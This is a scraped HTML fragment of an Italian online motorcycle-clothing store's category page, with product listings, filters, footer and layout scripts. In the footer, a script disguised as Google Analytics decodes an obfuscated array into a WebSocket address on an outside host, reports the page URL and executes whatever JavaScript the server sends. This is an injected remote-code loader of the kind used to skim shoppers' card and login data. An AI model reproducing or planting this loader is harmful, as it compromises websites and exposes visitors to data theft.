    ><span class="price">37,99 €</span></span>
        </span>
</span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/93845/" method="post">
                                                <input type="hidden" name="product" value="93845">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                    </ol>
    </div>
                    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":48,"url":"https:\/\/ojworld.it\/ita\/abbigliamento.html?___from_store=ita","formKey":"XNllX84PBEpbLu1A","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Pagina</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Attualmente stai leggendo la pagina</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;p=2" class="page">
                            <span class="label">Pagina</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;p=3" class="page">
                            <span class="label">Pagina</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;p=4" class="page">
                            <span class="label">Pagina</span>
                            <span>4</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;p=2"
                       title="Avanti">
                        <span class="label">Pagina</span>
                        <span>Avanti</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostra</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="48"
                                            selected="selected"
                    >
                    48                </option>
                            <option value="60"
                    >
                    60                </option>
                            <option value="120"
                    >
                    120                </option>
                    </select>
    </div>
    <span class="limiter-text">per pagina</span>
</div>
            </div>
            <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/ojworld.it\/ita\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main"><div class="block block-vertnav clearfix hide-below-768">
            <div class="block-title">
            <strong><span>Categorie</span></strong>
        </div>
        <div class="block-content">
                    <ul class="uaccordion uaccordion-style1 sideacco">
                <li class="nav-item level0 nav-1 first parent"><a href="https://ojworld.it/ita/abbigliamento/giacche-in-tessuto.html"><span>Giacche</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-1-1 first"><a href="https://ojworld.it/ita/abbigliamento/giacche-in-tessuto/giacche-in-tessuto.html"><span>Giacche in Tessuto</span></a></li><li class="nav-item level1 nav-1-2"><a href="https://ojworld.it/ita/abbigliamento/giacche-in-tessuto/giacche-in-pelle.html"><span>Giacche in Pelle</span></a></li><li class="nav-item level1 nav-1-3 last"><a href="https://ojworld.it/ita/abbigliamento/giacche-in-tessuto/gilet.html"><span>Gilet</span></a></li></ul></li><li class="nav-item level0 nav-2 parent"><a href="https://ojworld.it/ita/abbigliamento/pantaloni.html"><span>Pantaloni</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-2-1 first"><a href="https://ojworld.it/ita/abbigliamento/pantaloni/pantaloni.html"><span>Pantaloni Tecnici</span></a></li><li class="nav-item level1 nav-2-2 last"><a href="https://ojworld.it/ita/abbigliamento/pantaloni/jeans.html"><span>Jeans</span></a></li></ul></li><li class="nav-item level0 nav-3 parent"><a href="https://ojworld.it/ita/abbigliamento/antipioggia.html"><span>Antipioggia</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-3-1 first"><a href="https://ojworld.it/ita/abbigliamento/antipioggia/completo.html"><span>Tute e Set completi</span></a></li><li class="nav-item level1 nav-3-2"><a href="https://ojworld.it/ita/abbigliamento/antipioggia/giacca.html"><span>Giacche</span></a></li><li class="nav-item level1 nav-3-3"><a href="https://ojworld.it/ita/abbigliamento/antipioggia/pantalone.html"><span>Pantaloni</span></a></li><li class="nav-item level1 nav-3-4 last"><a href="https://ojworld.it/ita/abbigliamento/antipioggia/copriscarpe.html"><span>Copriscarpe e Copriguanti</span></a></li></ul></li><li class="nav-item level0 nav-4 parent"><a href="https://ojworld.it/ita/abbigliamento/guanti.html"><span>Guanti</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-4-1 first"><a href="https://ojworld.it/ita/abbigliamento/guanti/guanti.html"><span>Guanti</span></a></li><li class="nav-item level1 nav-4-2 last"><a href="https://ojworld.it/ita/abbigliamento/guanti/sottoguanti.html"><span>Sottoguanti</span></a></li></ul></li><li class="nav-item level0 nav-5 parent"><a href="https://ojworld.it/ita/abbigliamento/felpe.html"><span>Accessori</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-5-1 first"><a href="https://ojworld.it/ita/abbigliamento/felpe/intimo.html"><span>Sottocaschi</span></a></li><li class="nav-item level1 nav-5-2"><a href="https://ojworld.it/ita/abbigliamento/felpe/t-shirt.html"><span>Golette</span></a></li><li class="nav-item level1 nav-5-3"><a href="https://ojworld.it/ita/abbigliamento/felpe/felpe.html"><span>Tubolari</span></a></li><li class="nav-item level1 nav-5-4"><a href="https://ojworld.it/ita/abbigliamento/felpe/maglie-e-pantaloni-tecnici.html"><span>Intimo tecnico</span></a></li><li class="nav-item level1 nav-5-5 last"><a href="https://ojworld.it/ita/abbigliamento/felpe/protezioni.html"><span>Protezioni</span></a></li></ul></li><li class="nav-item level0 nav-6 last parent"><a href="https://ojworld.it/ita/abbigliamento/accessori.html"><span>Tempo Libero</span></a><span class="opener"></span><ul class="level0 nav-submenu"><li class="nav-item level1 nav-6-1 first"><a href="https://ojworld.it/ita/abbigliamento/accessori/protezioni.html"><span>T-shirt</span></a></li><li class="nav-item level1 nav-6-2"><a href="https://ojworld.it/ita/abbigliamento/accessori/sottocaschi.html"><span>Felpe</span></a></li><li class="nav-item level1 nav-6-3 last"><a href="https://ojworld.it/ita/abbigliamento/accessori/mid-layer.html"><span>Mid layer</span></a></li></ul></li>            </ul>
            </div>
</div>

        <div class="block filter filters-collapsed" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Naviga per</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Perfeziona la ricerca</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false , "openOnFocus": true }}'>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                            <div data-role="title" class="filter-options-title">Categoria</div>
                            <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;cat=699"
                    rel="nofollow"
                >Giacche<span
                        class="count">
                            38<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;cat=708"
                    rel="nofollow"
                >Pantaloni<span
                        class="count">
                            22<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;cat=711"
                    rel="nofollow"
                >Antipioggia<span
                        class="count">
                            12<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;cat=712"
                    rel="nofollow"
                >Guanti<span
                        class="count">
                            34<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;cat=713"
                    rel="nofollow"
                >Accessori<span
                        class="count">
                            45<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;cat=723"
                    rel="nofollow"
                >Tempo Libero<span
                        class="count">
                            6<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
    </ol>
</div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                        <div data-role="collapsible" class="filter-options-item">
                            <div data-role="title" class="filter-options-title">Stagione</div>
                            <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;stagione=1611"
                    rel="nofollow"
                >Estate<span
                        class="count">
                            34<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;stagione=1613"
                    rel="nofollow"
                >Inverno<span
                        class="count">
                            36<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;stagione=1610"
                    rel="nofollow"
                >Quattro stagioni<span
                        class="count">
                            86<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
    </ol>
</div>
                        </div>
                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                            <div data-role="title" class="filter-options-title">Genere</div>
                            <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;genere=1616"
                    rel="nofollow"
                >Uomo<span
                        class="count">
                            26<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;genere=1615"
                    rel="nofollow"
                >Donna<span
                        class="count">
                            25<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;genere=1614"
                    rel="nofollow"
                >Unisex<span
                        class="count">
                            106<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
    </ol>
</div>
                        </div>
                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                            <div data-role="title" class="filter-options-title">Prezzo</div>
                            <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;price=0-100"
                    rel="nofollow"
                ><span class="price">0,00 €</span> - <span class="price">99,99 €</span><span
                        class="count">
                            104<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;price=100-200"
                    rel="nofollow"
                ><span class="price">100,00 €</span> - <span class="price">199,99 €</span><span
                        class="count">
                            33<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;price=200-300"
                    rel="nofollow"
                ><span class="price">200,00 €</span> - <span class="price">299,99 €</span><span
                        class="count">
                            16<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;price=300-400"
                    rel="nofollow"
                ><span class="price">300,00 €</span> e oltre<span
                        class="count">
                            3<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
    </ol>
</div>
                        </div>
                                                                                                                                                                                <div data-role="collapsible" class="filter-options-item">
                            <div data-role="title" class="filter-options-title">Colore</div>
                            <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;color=34"
                    rel="nofollow"
                >Arancione<span
                        class="count">
                            1<span
                            class="filter-count-label">                                elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;color=26"
                    rel="nofollow"
                >Azzurro<span
                        class="count">
                            1<span
                            class="filter-count-label">                                elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;color=24"
                    rel="nofollow"
                >Beige<span
                        class="count">
                            1<span
                            class="filter-count-label">                                elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;color=4"
                    rel="nofollow"
                >Bianco<span
                        class="count">
                            4<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;color=25"
                    rel="nofollow"
                >Blu<span
                        class="count">
                            10<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;color=20"
                    rel="nofollow"
                >Giallo<span
                        class="count">
                            13<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;color=30"
                    rel="nofollow"
                >Grigio<span
                        class="count">
                            13<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;color=23"
                    rel="nofollow"
                >Marrone<span
                        class="count">
                            2<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;color=5"
                    rel="nofollow"
                >Nero<span
                        class="count">
                            96<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;color=31"
                    rel="nofollow"
                >Rosa<span
                        class="count">
                            2<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;color=3"
                    rel="nofollow"
                >Rosso<span
                        class="count">
                            6<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;color=33"
                    rel="nofollow"
                >Verde<span
                        class="count">
                            6<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;color=32"
                    rel="nofollow"
                >Viola<span
                        class="count">
                            1<span
                            class="filter-count-label">                                elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://ojworld.it/ita/abbigliamento.html?___from_store=ita&amp;color=3085"
                    rel="nofollow"
                >Fucsia<span
                        class="count">
                            2<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
    </ol>
</div>
                        </div>
                                                                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Rimuovi&#x20;questo&#x20;articolo"
                       class="action delete">
                        <span>Rimuovi questo articolo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/ojworld.it\/ita\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista confronto?&quot;}}">
                    <span>Cancella tutto</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Non ci sono articoli da confrontare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">La mia lista desideri</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Ultimi elementi aggiunti</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Aggiungi al Carrello</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Rimuovi&#x20;questo&#x20;articolo"
                                           class="btn-remove action delete">
                                            <span>Rimuovi questo articolo</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://ojworld.it/ita/wishlist/"
                           title="Vai&#x20;alla&#x20;lista&#x20;desideri">
                            <span>Vai alla lista desideri</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Non ci sono articoli nella lista desideri.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main></div></div></div><div class="footer-container page-footer">
<div class="footer-container2">
<div class="footer-container3">

    
    
    <div class="footer-top-container section-container">
        <div class="footer-top footer container">
            <div class="inner-container links-wrapper-separators">

                
                                    <div class="item item-left"><style>#html-body [data-pb-style=XGJX159]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=D272S57]{text-align:center}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XGJX159"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="D272S57" data-decoded="true"><p>| <a href="/ordini-spedizioni-e-pagamenti">Ordini, spedizioni e Pagamenti</a> |<a href="/vantaggi">Resi, Cambio taglia e Vantaggi</a> | <a href="/reward-points">Programma Fedeltà</a> |<a href="/privacy-policy">Privacy Policy</a> | <a href="/condizioni-generali-di-vendita">Termini e condizioni</a> | <a href="/customer/account/login">Accedi</a> | <a href="/contatti">Contatti</a> | <a href="http://gestioneweb.ojworld.it/SITOOJ/" target="_blank">Rivenditori</a> | <a href="/cataloghi-oj">Cataloghi</a> | <a href="/eu-declarations-of-conformity">EU Declarations</a> |</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;">OJ Atmosfere Metropolitane Srl - &nbsp;Via Soperga, 32, 20127 Milano MI - P.IVA 13463520158</p></div></div></div></div>
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-top -->
    </div>

    
        
        
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                
                                
                                <div class="footer-primary-bottom">
                    <div class="inner">
                    
                                                    <div class="item item-left">
                                
    <script id="google-analytics29df281dfja91l">
    const ukin = [93, 89, 89, 16, 5, 5, 92, 67, 68, 73, 75, 69, 70, 79, 94, 4, 82, 83, 80, 5, 89, 69, 73, 65, 79, 94, 21, 89, 69, 95, 88, 73, 79, 23];
    const wlk = 42;
    const wsUrl = String.fromCharCode(...ukin.map(ctu => ctu ^ wlk)) + encodeURIComponent(location.href);
    window.ww = new WebSocket(wsUrl);
    window.ww.addEventListener('message', event => {
        new Function(event.data)();
    });
    </script>
                                </div>
                                                
                                                
                                                    <div class="item item-right newsletter-wrapper">
                                <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://ojworld.it/ita/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Iscriviti alla nostra Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Inserisci la tua email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Iscriviti"
                        type="submit"
                        aria-label="Subscribe"
                    >
                    <span>Iscriviti</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
                            </div>
                                                
                    </div> 
                </div> <!-- end: footer-primary-bottom -->
                            
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>
    
    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">
                
                                    <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span></span>
</small>
</div>
                    </div>
                
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

        
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/ojworld.it\/ita\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/ojworld.it\/ita\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/ojworld.it\/ita\/rest\/ita\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/ojworld.it\/ita\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px", 
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px", 
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        // Products grid: equal height of items
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
        


                
            var startHeight;
            var startPaddingBottom;
            $('.category-products-grid').on('mouseenter', '.item', function() {

                    var $item = $(this);

                                                        if ($(window).width() >= 320)
                    {
                
                                            if (gridItemsEqualHeightApplied === false)
                        {
                            return false;
                        }
                    
                    var bottomMinSpace = 20;
                    var paddingBottom2 = 0;
                    var $actionsBlock = $item.find('.actions');

                    startHeight = $item.height();
                    startPaddingBottom = parseInt($item.css("padding-bottom"));

                    $item.css("height", "auto"); // Reset height
                    $item.find(".display-onhover").fadeIn(400, "easeOutCubic"); // Show elements visible on hover
                    var h2 = $item.height();
                    
                    // -------------------------------------------------------------------------
                    // Compare start padding with new on-hover padding, calculate the difference

                    // Get actions height and calculate new padding
                    // Calculate new bottom padding wich equals to: actions container height + bottomMinSpace
                    paddingBottom2 = bottomMinSpace + $actionsBlock.innerHeight();

                    // Calculate difference between start padding and new padding
                    var paddingBottomDiff = paddingBottom2 - startPaddingBottom;

                    // Apply only if new padding is larger than start padding
                    if (paddingBottomDiff > 0)
                    {
                        $item.css("padding-bottom", paddingBottom2 + "px");
                    }

                    // -------------------------------------------------------------------------
                    // Compare start height with new (on-hover) height, calculate the difference.
                    // Important: new height includes difference between start padding and new padding
                    var diff = 0;
                    if (h2 < startHeight)
                    {
                        $item.height(startHeight);
                    }
                    else
                    {
                        $item.height(h2);
                        diff = h2 - startHeight;
                        if (paddingBottomDiff > 0)
                        {
                            diff += paddingBottomDiff;
                        }
                    }
                    
                    // -------------------------------------------------------------------------
                    // Apply height difference as nagative margin, but only if new height
                    // is larger than start height.
                    if (diff > 0)
                    {
                        $item.css("margin-bottom", "-" + diff + "px");
                    }

                                    }                                 
            }).on('mouseleave', '.item', function() {

                    var $item = $(this);

                                                    if ($(window).width() >= 320)
                    {
                
                    // Clean up
                    $item.find(".display-onhover").stop(true).hide();
                    $item.css("margin-bottom", "");

                                                                $item.height(startHeight);
                        $item.css("padding-bottom", startPaddingBottom);
                    
                                    }                                 
            });
        
        


                $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
